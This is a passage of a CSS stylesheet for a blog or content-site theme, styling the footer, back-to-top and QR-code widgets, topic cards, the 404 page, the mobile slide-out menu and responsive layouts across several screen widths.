.footer-menu {margin-bottom:.75rem;}
.footer-menu a {display:inline-block;margin:0 1rem 0 0;}
.footer-copyright.text-xs,.footer-copyright.text-xs a {color:#ddd;}
.text-xs i.icon {margin:0 5px;}
.text-xs a {margin:0 5px;}
.footer-links {float:left;width:63.666667%;font-size:13px;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #dee2e6!important;}
.footer-links a {margin-right:5px;}
.footer-links span img {width:16px;height:16px;margin-right:3px;position:relative;top:-1px;}
span#iday {margin:0 3px;}
.footer-RunTime {margin-bottom:.75rem;}
.footer-RunTime span.rt-sql {margin:0 5px;}
.footer-f-pic a {display:inline-block;text-align:center;width:35px;height:36px;line-height:35px;position:relative;background-color:rgba(118,169,215,0.88);border-color:#393E46;border-radius:2px;white-space:normal;}
.footer-f-pic a:last-child {margin-left:10px;}
.footer-f-pic a i.icon {font-size:15px;margin-right:0;}
.btn-icon.fr-2 span.bg-qrcode {position:absolute;z-index:99;top:-133px;left:0;margin-left:-42px;width:120px;height:120px;background-color:#ffffff;-webkit-background-size:95% auto;background-size:95% auto;background-position:center center;background-repeat:no-repeat;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,0.3);box-shadow:0 0 5px 1px rgba(0,0,0,0.3);opacity:0;visibility:hidden;filter:alpha(opacify=0);-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}
.btn-icon.fr-2 span.bg-qrcode:before {position:absolute;bottom:-16px;left:50%;width:0;height:0;margin-left:-8px;line-height:0;border:8px solid transparent;border-top:8px solid #ffffff;content:'';}
.btn-icon.fr-2:hover span.bg-qrcode {visibility:visible;opacity:1;}
/*--scroll--*/.backtop {z-index:999;bottom:100px;position:fixed;right:15px;margin-right:15px;cursor:pointer;transform:translate3d(0,0,0);}
.backtop a,.backtop i {color:#555;}
.backtop .bt-box {margin-bottom:6px;width:40px;height:40px;line-height:40px;vertical-align:middle;background:linear-gradient(#ffffff,#dcdcdc);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:50px;box-shadow:0 1px 1px rgba(0,0,0,0.04);text-align:center;}
.bt-box.weixin:hover, .bt-box.tnrt:hover, .bt-box.qq:hover, .backtop .bt-box:hover{background:linear-gradient(#dcdcdc,#ffffff);}
.bt-box.weixin:hover a,.bt-box.tnrt:hover a,.bt-box.qq:hover a,.backtop .bt-box:hover i {color:#fff;}
.bt-box.tnrt a {font-size:16px;}
.backtop .weibo .pic {position:absolute;display:none}
.backtop .weixin .pic {position:absolute;display:none}
.backtop .top {display:none}
.backtop .weibo .pic {left:-150px;bottom:5px;max-width:150px;padding:8px;background:#fff;animation-duration:.5s;-webkit-animation:fade-in .5s;border:1px solid #ddd;box-shadow:0 1px 1px rgba(0,0,0,0.08);}
.backtop .weixin .pic {left:-133px;bottom:4px;max-width:132px;padding:8px;background:#fff;animation-duration:.5s;-webkit-animation:fade-in .5s;border:1px solid #ddd;box-shadow:0 1px 1px rgba(0,0,0,0.08);}
.backtop a:hover,.backtop i:hover {color:#f3f3f3;}
.backtop .phone .phones {background:#ff6f3d;}
#backtop i.icon {color:#555;font-size:1.2em;font-size:15px;font-weight:bold;margin-right:0;}
#backtop .bt-box.qq i.icon {font-size:14px;}
.backtop div:last-child {margin-bottom:0;}
.bt-box.bt_night a {display:block;}
span.bg-qrcode {position:absolute;z-index:99;bottom:13px;right:48px;top:auto;width:120px;height:120px;background-color:#ffffff;-webkit-background-size:95% auto;background-size:95% auto;background-position:center center;background-repeat:no-repeat;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,0.3);box-shadow:0 0 5px 1px rgba(0,0,0,0.3);opacity:0;visibility:hidden;filter:alpha(opacify=0);-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}
span.bg-qrcode:before {position:absolute;bottom:-16px;right:8px;width:0;height:0;margin-left:-8px;line-height:0;border:8px solid transparent;border-top:8px solid #ffffff;content:'';}
.btn-icon.fr-2:hover span.bg-qrcode {visibility:visible;opacity:1;}
.bt-box.qrcode:hover span.bg-qrcode {opacity:1;visibility:visible;}
.bt-box.qrcode span.bg-qrcode:before {border:8px solid transparent;border-left:8px solid #ffffff;top:50%;right:-16px;}
a.bt-service {display:block;width:56px;position:fixed;bottom:10px;z-index:12;background:url(images/ai-service.png) 50% no-repeat;background-size:100%;height:87px;margin-bottom:20px;-webkit-transition:all .3s;transition:all .3s;right:-10px;-webkit-transform:rotate(-25deg);-ms-transform:rotate(-25deg);transform:rotate(-25deg);text-decoration:none;}
a.bt-service span {display:block;background:#fff;-webkit-box-shadow:5px 15px 40px 0 rgba(39,43,157,.2);box-shadow:5px 15px 40px 0 rgba(39,43,157,.2);border-radius:25px 25px 0 25px;position:absolute;min-height:25px;margin-bottom:-34px;width:13em;font-size:14px;color:#666;text-align:center;line-height:25px;left:-190px;bottom:50%;padding:10px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transition:all .25s ease-in;transition:all .25s ease-in;}
a.bt-service:hover {right:2px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}
a.bt-service:hover span {-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}
aside.mobile_aside .widget,.nav-sjlogo,form.m_searchform,.mobile_top_nav,.mini_search {display:none;}
/*special*/
.special-item {width:49%;float:left;position:relative;background:#ffffff;border-radius:8px;margin-bottom:20px;-webkit-box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);box-shadow:0px 0px 10px -1px rgba(158,158,158,0.2);-moz-transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;}
.special-item:nth-child(even) {float:right;}
.special-item:hover {-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);-o-transform:translateY(-6px);-ms-transform:translateY(-6px);transform:translateY(-6px);-webkit-box-shadow:0 26px 40px -24px rgba(0,36,100,0.3);-moz-box-shadow:0 26px 40px -24px rgba(0,36,100,0.3);box-shadow:0 26px 40px -24px rgba(0,36,100,0.3);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.special-item-thumb {width:100%;height:0;padding-top:40%;position:relative;overflow:hidden;}
.special-item-thumb a {position:absolute;top:0;left:0;width:100%;}
.special-item-thumb img {width:100%;height:100%;align-self:center;object-fit:cover;border-radius:8px 8px 0 0;}
.special-number {padding:8px 18px;position:absolute;z-index:2;left:20px;top:20px;font-size:13px;background-color:#dddcda;display:inline-block;color:#000000;}
.special-title {padding:15px 15px 10px 15px;}
.special-item-info {margin:0px auto 10px;}
.special-count {font-size:12px;color:#aaaeb3;margin-top:5px;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;position:relative;}
.special-count time {margin-right:10px;}
.special-posts {height:204px;}
.special-posts li {padding:5px 0;line-height:1.5;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;position:relative;}
.special-posts li:before {content:"";width:10px;height:10px;border:2px solid #448ef6;border-radius:8px;margin:0 10px 0 0;vertical-align:.1em;display:inline-block;}
.special-posts li span {padding:0 8px;line-height:24px;font-size:12px;background-color:#f6f6f6;float:right;color:#999;position:relative;top:-1px;margin-left:8px;}
/*404*/.content-error {min-height:75vh;text-align:center;background:rgba(248,248,248,.88);border:1px solid rgba(221,221,221,0.28);padding:80px 20px;-webkit-box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);}
.error-title-bg {background-repeat:no-repeat;background-position:center;background-size:contain;width:188px;height:188px;display:inline-block;background-image:url(images/astronaut.png);}
@font-face {font-family:talklee;src:url('libs/Barlow-Regular.ttf') format("truetype");}
h1.error-text {font-size:8em;font-weight:300;line-height:1.2;font-family:talklee,Arial,sans-serif;}
h4.error-info {padding:20px 0;font-size:22px;font-family:PingFangSC-Regular,"Microsoft Yahei-Regular","Microsoft Yahei",Microsoft Sans Serif,sans-serif;font-weight:500;}
a.error-muted {display:inline-block;padding:0 20px;line-height:40px;font-size:14px;color:#fff;background-color:#f8912d;border-radius:8px;text-decoration:none;}
/*pjax*/.pjax_loading {position:fixed;top:0;left:0;z-index:999999;display:none;width:100%;height:100%;background-color:#2C3E50;opacity:0.8;background:url(images/pjax_loading.gif) #ffffffab 50% 50% no-repeat;}
/**/.m-top-search,.m-top-logo,.m-slideout {display:none;}
.single-entry .lcp_download_field label{width:auto;}
.single-entry .lcp-download-subinfo {margin:0 0 5px 0;}
/* Responsive design */@-webkit-keyframes ballPulseDouble {0%,100% {-webkit-transform:scale(0);transform:scale(0)}
50% {-webkit-transform:scale(1);transform:scale(1)}
}
@keyframes ballPulseDouble {0%,100% {-webkit-transform:scale(0);transform:scale(0)}
50% {-webkit-transform:scale(1);transform:scale(1)}
}
@media screen and (min-width:1400px) {.container {max-width:1220px;}.top-header .container{max-width:95%;}
}
@media screen and (min-width:1620px) {
.top-header .container,.container {max-width:1360px;}
.swiper-container{height:456.17px;}
}
@media screen and (max-width:1330px) {
.top-header .container,.container {max-width:1200px;}
.nav-pills li {margin: 0 1.5rem 0 0;}
input.search-input {width:100px;padding-right:5px;padding-left:15px;}
.swiper-container{height:387.86px;}
}
@media screen and (max-width:1200px) {.container-nav {padding:0 0px 0 20px;transform:none;position:fixed;width:100%;}
.slide-item {height:100%;}
.slide-img {height:16.66666vw;}
.text-user-r,.side-title-wrap span.subtext {display:none;}
.single-bar-header {margin:20px;}
.swiper-container{height:31.82166vw;}
}
@media screen and (max-width:999px) {.top_fr_login,.menu-item-has-children>a:after,.nav-pills li:before,.secnav,.top-bar-right,.side-list small,form.searchform {display:none;}
body.home.cur {overflow:hidden;-moz-transition:all ease .3s;-o-transition:all ease .3s;-webkit-transition:all ease .3s;transition:all ease .3s;}
body.home.cur .main-content,body.home.cur .footer.bg-dark,body.home.cur .term-bar {pointer-events:none;filter:blur(5px);-moz-transition:all ease .3s;-o-transition:all ease .3s;-webkit-transition:all ease .3s;transition:all ease .3s;}
.top-header {height:56px;}
#mask {position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:899;display:none;background:rgba(0,0,0,0.65);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);transition:visibility 0.35s,opacity 0.35s;}
body.home.open {display:block;}
body.home.s-open #mask {top:56px;}
body.home.s-open.open #mask {display:block!important;top:0;}
body.home.s-open.open form.m_searchform.m_open {display:none;}
a.header_logo {display:block;margin-left:15px;}
::-webkit-scrollbar {width:6px;height:8px;}
::-webkit-scrollbar-thumb {border-radius:0px;}
#percentageCounter {top:55px;z-index:888;}
a.header_logo img {width:100%;display:inline-block;}
a.header_logo {max-width:160px;line-height:55px;}
header.header {height:55px;}
a.header_logo strong {line-height:55px;}
.swiper-container {height:44.80080vw;}
.nav-sjlogo {display:block;position:absolute;top:0;overflow:hidden;right:20px;width:auto;text-align:center;height:100%;line-height:55px;}
i.nav-bar {float:right;z-index:1000;padding:20px 2px 14px;line-height:55px;}
i.nav-bar span {margin-left:auto;margin-right:auto;display:block;width:20px;height:2px;margin-bottom:6px;position:relative;background:#666;border-radius:30px;z-index:1;-webkit-transform-origin:20px;transform-origin:20px;-webkit-transition:background 0.5s cubic-bezier(0.77,0.2,0.05,1),opacity 0.55s ease,-webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1);transition:background 0.5s cubic-bezier(0.77,0.2,0.05,1),opacity 0.55s ease,-webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1);transition:transform 0.5s cubic-bezier(0.77,0.2,0.05,1),background 0.5s cubic-bezier(0.77,0.2,0.05,1),opacity 0.55s ease;transition:transform 0.5s cubic-bezier(0.77,0.2,0.05,1),background 0.5s cubic-bezier(0.77,0.2,0.05,1),opacity 0.55s ease,-webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1);}
i.nav-bar.on span {opacity:1;-webkit-transform:rotate(45deg);transform:rotate(45deg);}
i.nav-bar.on span:nth-last-child(3) {opacity:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin-bottom:5px;}
i.nav-bar.on span:nth-last-child(2) {opacity:0;transition:none;}
body.open i.nav-bar span:nth-child(1){transform:rotate(45deg) translate3d(6px,0px,0);transform-origin:center;z-index:9999;background:#fff;}
body.open i.nav-bar span:nth-child(3){transform:rotate(-45deg) translate3d(11px,-5px,0);transform-origin:center;z-index:9999;background:#fff;}
.mobile_top_nav {display:block;background-position:center center;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;border-bottom:1px solid #ddd;text-align:center;padding:20px 0 20px 0;}
img.widget-about-image {margin:0 auto;display:block;width:70px;height:70px;border-radius:99px;border:3px solid rgba(255,255,255);}
.m_top_name {padding:15px 0 0px;color:#fff;}
.m_top_name h3 {margin-bottom:6px;}
.m_top_name a {color:#fff;margin:0 5px;}
form.m_searchform {padding:50px 15px;width:100%;background:#f5f5f5;display:none;position:absolute;overflow:hidden;top:55px;left:0;z-index:999;-webkit-box-pack:justify;border-color:#ebedf1;background-color:#3b5160;}
input#ms {color:#999;border-radius:5px;background-color:#fff;border:1px #efefef solid;padding:10px 70px 10px 15px;width:100%;min-width:60px;font-size:12px;}
form.m_searchform.m_open {display:block;}
input.btn_m {position:absolute;height:20px;color:#000;cursor:pointer;font-size:14px;top:50%;margin-top:-10px;right:24px;line-height:20px;padding:0;border:none;background-color:transparent;-webkit-transition:0.4s;-moz-transition:0.4s;transition:0.4s;padding-left:10px;padding-right:5px;border-left:1px solid rgba(126,127,127,0.58);}
.jsclick {position:fixed;left:70%;top:56px;right:0;bottom:0;display:none;z-index:80;}
aside.mobile_aside {animation:right 1s;position:fixed;z-index:99999;bottom:0px;top:0px;left:-100%;margin:0;padding:0px;width:360px;box-shadow:none;border-top:0px solid white;overflow-y:auto;background:rgba(96,96,96,0.96);background:#ddd;overflow-x:hidden;-moz-transition:ease-in-out 0.6s;-webkit-transition:ease-in-out 0.6s;-o-transition:ease-in-out 0.6s;-ms-transition:ease-in-out 0.6s;transition:ease-in-out 0.6s;}
.m-slideout {position:relative;display:block;transition:transform 0.35s,visibility 0.35s,-webkit-transform 0.35s;overflow-y:auto;padding:110px 15px 0px;}
.m-slideout .m-top-bg{height:150px;position:absolute;top:0;bottom:0;left:0;right:0;z-index:-1;border:0;background-size:cover;background-repeat:no-repeat;background-position:top center;background-color:rgba(38,38,38,0.38);}
.m-slideout > img {position:absolute;top:0;left:0;width:100%;height:150px;-o-object-fit:cover;object-fit:cover;z-index:-1;}
.m-slideout-author {display:flex;margin-bottom:15px;background:#fff;border-radius:8px;padding:15px;box-shadow:0px 0px 20px -5px rgba(158,158,158,0.22);}
.m-slideout-author img {width:50px;height:50px;margin-right:10px;border-radius:8px;}
.m-slideout-info {overflow:hidden;line-height:25px;}
.m-slideout-info a {display:block;font-size:15px;font-weight:500;color:#303133;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.m-slideout-info a strong {color:#448ef6;font-weight:500;}
.m-slideout-info p {font-size:12px;color:#666;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.m-slideout-count {background:#fff;border-radius:8px;padding:10px 15px;box-shadow:0px 0px 20px -5px rgba(158,158,158,0.22);}
.m-slideout-count li {display:flex;align-items:center;color:#606266;padding:5px 0;}
.m-slideout-count li strong {font-weight:500;color:#409eff;}
aside.mobile_aside.mobile_nav.mobile_nav_on {left:0;}
.mobile_nav_on .nav-pills li>ul>li>a:hover:before {opacity:0;}
.header.fixed-nav.fixed-enabled .container-nav {top:0;-webkit-box-shadow:0 4px 8px 0 rgba(7,17,27,0.1);box-shadow:0 4px 8px 0 rgba(7,17,27,0.1);}
span.toggle-btn i.icon.active:before {content:"\e7c5";}
.nav-pills {max-width:100%;max-height:100%;margin:15px 15px 20px;position:relative;padding:15px 0 10px 0;border-radius:12px;background:rgba(255,255,255,0.88);box-shadow:0px 0px 20px -5px rgba(158,158,158,0.22);float:none;}
aside.mobile_nav ul li {list-style-type:none;position:relative;padding:0 20px;line-height:1.42857143;float:none;display:block;margin-right:0;}
aside.mobile_nav ul li > a {position:relative;display:block;padding:.75rem 0;line-height:normal;}
span.toggle-btn {position:absolute;height:38px;width:58px;line-height:38px;color:#333;text-align:center;top:0;right:0px;cursor:pointer;z-index:100;display:block;padding-left:25px;padding-right:25px;}
aside.mobile_nav ul li,.sub-menu li:nth-child(n) {-webkit-transition-delay:0ms;-moz-transition-delay:0ms;-ms-transition-delay:0ms;-o-transition-delay:0ms;transition-delay:0ms;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;}
.nav-pills li > ul {float:none;position:relative;top:0;left:0;padding:0;opacity:1;visibility:visible;border-radius:2px;z-index:100;display:none;-moz-transition:ease-in-out 0s;-webkit-transition:ease-in-out 0s;-o-transition:ease-in-out 0s;-ms-transition:ease-in-out 0s;transition:ease-in-out 0s;background:rgba(158,158,158,0.58);}
.nav-pills li:hover>ul {opacity:1;visibility:visible;background:rgba(158,158,158,0.58);box-shadow:0px 0px 20px -5px rgba(158,158,158,0.22);-webkit-transition:ease-in-out 0s;-moz-transition:ease-in-out 0s;-o-transition:ease-in-out 0s;filter:alpha(opacity=100);}
aside.mobile_aside .widget {display:block;visibility:visible!important;animation-name:none!important;margin:0 20px 15px;background:rgba(255,255,255,0.88);}
aside.mobile_aside .widget:last-child {margin-bottom:20px;}
aside.mobile_aside .widget ul > li {padding-left:8px;}
aside.mobile_aside .widget ul li > a {padding:0 0 0 10px;display:initial;line-height:1.5;}
aside.mobile_aside #side_con li a {padding:0;}
aside.mobile_aside .widget ul li.r-item {padding: 0;}
aside.mobile_aside .widget li.r-item a.r-thumb {padding: .75rem 0;line-height: normal;display: block;padding-top: 68.666%;}
.m-bar-login a.btn.auth-user {display:none;}
.nav-headeruser {position:relative;width:100%;top:0;float:none;opacity:1;visibility:visible;}
aside.mobile_nav .nav-headeruser li {display:inline-block;padding:0 5px;}
aside.mobile_nav .nav-headeruser li a {padding:0;margin:0 auto;}
span.m-top-mfr {position:absolute;top:12px;right:15px;background-color:rgba(255,255,255,0.28);line-height:25px;padding:2px 15px 0px;border-radius:100px;}
a.at-night.top-night {display:inline-block;width:16px;height:16px;}
span.m-top-mfr a {display:inline-block;background-color:transparent;font-size:14px;padding:0;}
span.m-top-mfr a.top-tnrt {vertical-align:text-bottom;margin:0 auto;color:#080c0f;}
.search-warp {width:0;margin:0 auto;}
.s-open .search-box {display:block;top:57px;right:0;position:fixed;z-index:999;width:100%;left:0;border-radius:0;background-color:#fdfdfd;border-color:transparent;padding:20px 15px;max-height:79.666%;border-top:0;}
.search-warp form {margin:0 auto;}
input.search-input {width:78%;}
button.showhide-search {width:22%;}
.nav-search-hot a {margin:0 auto;}
.main {width:100%;padding:0 15px;flex:auto;-ms-flex:auto;}
.wzdzmb .main {padding:0;}
.side {display:none;}
.homedia.post-ads-m {padding:15px 0;margin-bottom:0;}
.showbody {width:320px;margin-left:-160px;top:60px;margin-top:0;}
body.night .nav-pills {background:#2b2b2c;}
.side-list h3 {max-width:100%;}
.btn-icon.fr-2 span.bg-qrcode {left:auto;margin-left:0;right:0;}
.btn-icon.fr-2 span.bg-qrcode:before {left:85%;}
figure.item-box-img {height:16.21621vw;}
.below-nav li > ul,.nav-pills li > ul {background-color:transparent;border-left:2px solid #ddd;border-top:0;}
.nav-pills li:hover>ul {background-color:#fbfbfb;box-shadow:none;}
.below-nav li .sub-menu:before,.nav-pills li .sub-menu:before {border-color:transparent;}
.secnav.secnav-b {display:block;}
.top-header .container {max-width:100%;}
.bar-login.m-bar-login a {margin:10px auto;line-height:1.8;font-size:14px;}
.bar-login.m-bar-login a.btn.btn-dc {background-color:transparent;color:#333;}
.search-icon,img.close-icon,
.search-warp>a,a.logo:after,.header-below {display:none;}
.fav-subnav {padding:0;position:relative;}
.navlogo {display:flex;width:100%;margin:0 auto;padding:0 15px;align-items:center;justify-content:space-between;}
i.nav-bar {padding:0;float:none;}
.m-top-logo span:nth-child(2) {width:10px;margin-right:0;}
.m-top-logo span:nth-child(3) {margin-bottom:0;}
a.logo {height:55px;line-height:55px;padding:0;margin:0 auto;padding-right:0;position:relative;display:flex;align-items:center;}
a.logo img {max-height:45px;}
.m-top-search {width:20px;height:20px;fill:#606266;cursor:pointer;font-size:20px;line-height:18px;display:block;}
.m-top-logo {display:block;}
.m-top-search i.top-search {margin-right:0;}
.m-bar-login {border-radius:8px;margin:0px auto 15px;background-color:#fff;text-align:center;float:none;display:block;border-top:1px solid #dbdbdb;box-shadow:0px 0px 20px -5px rgba(158,158,158,0.22);line-height:3;padding-bottom:10px;}
.m-bar-login span.cp-hello {margin: 0 auto;}
.bar-login.m-bar-login span a {margin: 0 auto;padding: 0 10px;}
.shape {color:transparent;}
.footer-hidden-xs {display:none;}
.footer-fill,.footer-links {width:100%;}
.sell-media-t h3,.sell-media-t a.t-a {max-width:73%;}
span.sell-t-zt {width:auto;min-width:25%;}
.list-box-pic {width:31.833%;margin-bottom:1.5%;}
body.home-index {background-size:auto !important;}
.term-bar p{max-width:85%;}
}
@media screen and (max-width:768px) {a.header_logo strong {font-size:26px;}
#comments .msg .msgarticle {padding-right:0px;}
a.bt-service,#loadmore {display:none;}
.slide-item {width:48%;height:100%;}
a#post_over:hover,a#post_over.disabled {background:#ffffff;color:#666;}
a#post_over {padding:10px 20px;}
li.brick-list {width:48%;}
figure.item-box-img {height:33.20312vw;}
#links-home li {float:left;width:15.666%;}
.slide-img {height:27.34375vw;}
.input-group-addon img {max-width:98%;}
time.single-info-time {display:none;}
.single-bar,.term-bar.term-theme {padding:45px 0;}
.pic-reads-title {display:none;}
.pic-reads-list {width:100%;}
.pic-list-img {height:20.83333vw;}
.pic-list-img h3 {width:100%;left:0;padding:0 10px;top:auto;bottom:5px;font-weight:500;}
.pic-img-lnums {width:100%;left:0;padding:0 10px;}
.pic-list-img:hover h3 {top:10.02604vw;}
.list-box-pic:hover,.sell-lia-item:hover {-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}
#font-change {font-size:14px;}
.catetop-list .media:after {min-height:188px;}
.catetop-list-txt h1 {font-size: 1.25em;}
.catetop-list-intro {font-size: 13px;}
.menu-nav-inline {max-width:100%;width:100%;overflow:hidden;overflow-x:auto;white-space:nowrap;-webkit-box-pack:justify;padding:0 10px;display:block;height:30px;margin:0 -5px;text-overflow:clip;}
.menu-nav-inline::-webkit-scrollbar-thumb {background:transparent;border-radius:0;}
.menu-nav-inline::-webkit-scrollbar-track {background:transparent;}
}
@media screen and (max-width:680px) {.container {padding:0;}
.row {margin:0 auto;}
.main {padding: 0 10px;}
.footer .container {padding:0 20px;}
.pic-img-lnums,span.meta-viewnums span.separator,.entry-meta a.meta-viewnums,img.avatar.avatar-140.photo {display:none;}
.list-left .post-list.blockimg:nth-child(even) .entry-container,.entry-container {padding:20px 0px 20px 180px;}
.block-image.feaimg {width:160px;height:120px;}
.post-list.blockimg:nth-child(even) .entry-container {padding:20px 180px 20px 0px;}
.ss p {max-height:56px;-webkit-line-clamp:2;line-height:27px;}
.blocktext .ss p {margin: 0.7em auto;max-height: 75px;-webkit-line-clamp: 3;line-height: 1.8;}
.entry-meta-author,.entry-meta-cate,.post-list.blockimg .fea-meta {margin-top:0;font-size:12px;}
.blocktext .entry-meta-items .entry-meta-author {margin-top: 15px;}
.entry-summary p {margin:0.7em 0 .5em 0;}
.pagination {text-align:center;}
.side-hot .pagination {margin-top:15px;}
.content-error {min-height:100%;}
h1.error-text {font-size:7em;}
h4.error-info {font-size:18px;}
ul.tag_could li,ul.xoxo.blogroll li {width:25%;}
.pic-box-list li {width:50%;}
.side-list {width:98%;}
.links-title span.linksub {margin-top:10px;display:block;margin-bottom:-5px;margin-left:-15px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.links-title span.suburl {position:absolute;right:0;top:0;}
ul.index_hot_box {grid-template-columns:repeat(2,1fr);}
.line-box {width:100%;margin:0 auto 15px;}
.guide-list .guide-inner {width:50%;}
.guide-inner-info p {line-height:1.68;line-height:170%;height: 40px;margin-top:10px;}
.guide-inner:nth-child(3n) {border-right-color:#ddd;}
.guide-list .guide-inner:nth-child(even) {border-right-color:transparent;}
.guide-inner.top-num4,.guide-inner.top-num5 {border-bottom-color:transparent;}
.archive-top {min-height:26.04166vw;}
.btn.btn-archive {min-width:auto;padding:5px 15px;font-size:16px;}
.sell-lia-item {width:48%;}
.list-f-time,.list-f-nowrap {font-size:12px;}
.sale-price-box {padding:3rem 10px;}
.sale-price-t h1 {font-size:22px;font-size:2.2rem;}
.sale-price-t {margin-right:2%;}
.sale-price-t p.price-text {font-size:14px;}
.sale-price-t .single-user-meta {white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;}
.side.mside {display:block;width:100%;-ms-flex:auto;flex:auto;padding:0 10px;margin-top:20px;}
.pic-reads{margin:15px 10px;}
.line-big {margin:15px 10px -15px;}
.link-box {margin:15px 10px 0;}
.navcates {margin:0 10px 15px;}
.filter-sift {margin:0 10px 20px;}
.home-index .list-box-pic {width:48%;}
.download_box {padding:20px;}
img.download_wxewm {display:block;float:none;margin:0 auto 20px;}
#frmSumbit .psumbit {display:block;}
.psumbit-r {display:flex;padding:2px 10px 0 7px;}
.single-entry .lcp-article-area.lcp-article-file.lcp-article-onsale {transform:translateY(-75%) translateX(-50%) rotateX(0);}
}
@media screen and (max-width:580px) {.entry-meta a.meta-cate,.footer-f-pic,.single-info a.sing-bj,.single-info a.sing-sc,.entry-summary.ss {display:none;}
a.header_logo strong {font-size:24px;}
a.header_logo {max-width:150px;}
.term-bar.term-theme .container {padding:0 15px;}
.col-small {width:100%;padding:15px;}
.col-small:nth-child(odd) {border-right:0;border-bottom:1px solid #ddd;}
.col-large li {width:100%;padding:2px 0;}
.col-large li:nth-child(odd) {padding-left:0;}
.col-large span.list-date {position:relative;line-height:35px;top:auto;}
.single-title h1 {font-size:20px;}
.box-show,.post-list {padding:0 15px;margin-bottom:10px;}
.wzdzmb .single-place {margin:15px -15px 20px;}
.manypic-box .l-line, .entry-container .l-line {left: -16px;top: 15px;}
.post-list.featured .manypic-box .l-line {top: -2px;}
.wrapper-ban,.top_list,.homedia {margin-bottom:15px;}
.post-list.featured {padding-top:1.25rem;}
.entry-container {padding:15px 0px 15px 115px;min-height:110px;}
.post-list.blockimg:nth-child(even) .entry-container {padding:15px 115px 15px 0px;}
.list-left .post-list.blockimg:nth-child(even) .entry-container{padding:15px 0px 15px 115px;}
.block-image.feaimg {width:106px;height:80px;margin-right:15px;}
.blocktext .entry-summary.ss {display:block;}
.blockimg .entry-meta.fea-meta {bottom:13px;position:absolute;height:22px !important;line-height:22px;text-overflow:ellipsis;overflow:hidden;margin-top:0;margin-bottom:0px !important;}
.blockimg header.entry-header {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;white-space:normal;}
.featured-container .entry-header h2,.entry-container .entry-header h2 {font-size:16px;max-height:49px;font-weight:500;}
.blockimg .entry-container .entry-header h2 {height:49px;}
.blockimg .entry-meta-items {display:flex;align-items:center;margin-top:auto;font-size:13px;}
.blockimg .entry-meta.fea-meta {display:flex;align-items:center;width:100%;position:relative;bottom:-13px;}
.blockimg span.meta-viewnums {display:block;margin-left:auto;}
.blockimg a.meta-cate {display:none;}
.blockimg .entry-meta.fea-meta time span.separator {display:none;}
.wenxintishi {padding:10px;}
.wxts-title {margin-bottom:5px;font-size:14px;}
.wxts-content {font-size:13px;padding-left:0;}
.single-info {line-height:1.8;}
.j-lazy {width:100%;}
.entry-page-next.j-lazy {margin-top:15px;}
.part-mor .pic-thumb {height:31.03448vw;}
.liuyan {width:100%;}
.liuyan:last-child {margin-bottom: 2px;}
#frmSumbit .comt-box input#inpHomePage {border-radius: 0 0 8px 8px;border-bottom: 0;}
#frmSumbit .comt-box input#inpName {border-radius:8px 8px 0 0;border-color:transparent;}
#frmSumbit .comt-box input#inpEmail {border-top-right-radius:0px;border-color:transparent;border-top:1px solid #ddd;border-bottom:1px solid #ddd;}
figure.small-thumbnail,figure.small-thumbnail a {max-height:37.93103vw;}
.line-box:last-child {display:block;}
.footer-fill {display:block!important;}
.footer-column,.footer-links {text-align:center;line-height:1.6;}
.backtop {right:-10px;}
.backtop .bt-box {width:36px;height:35px;line-height:35px;}
ul.tag_could li,ul.xoxo.blogroll li {width:33.333%;}
figure.item-box-img h3 {max-width:100%;bottom:0;width:100%;}
span.comment-username {margin-left:0;}
#links-home li {width:24%;}
.form-inpVerify {padding-right:0px;margin-top:1px;}
.picsrcd .entry-meta-author {display:none;}
.pic-reads {padding:13px;}
.pic-reads-list ul li {width:48%;}
.pic-list-img {height:28.44827vw;}
.pic-list-img:hover h3 {top:auto;bottom:20px;}
.term-bar {padding:70px 0;}
.listpic-box {margin-right:-2%;}
.list-box-pic,
.piclist-main .list-box-pic {width:48%;margin-right:2%;margin-bottom:2%;}
.entry-container:hover span.item-img-cate {display: none;}
.pic-box-img .sell-lia-item {width:48%;}
.author-wrap.container {width:100%;}
.author-meta .desc p {max-width:90%;}
.download-up {padding:0 0 5px;}
.article-download i.icon {font-size:2em;top:-7px;}
h3.mdl-name {padding-left:35px;}
.page_readers ul li {width:47%;}
.page_readers ul li:nth-child(4) span.readersimg {float:none;}
.page_readers ul li:nth-child(4) span.readersimg img {width:60px;height:60px;margin:0 auto;}
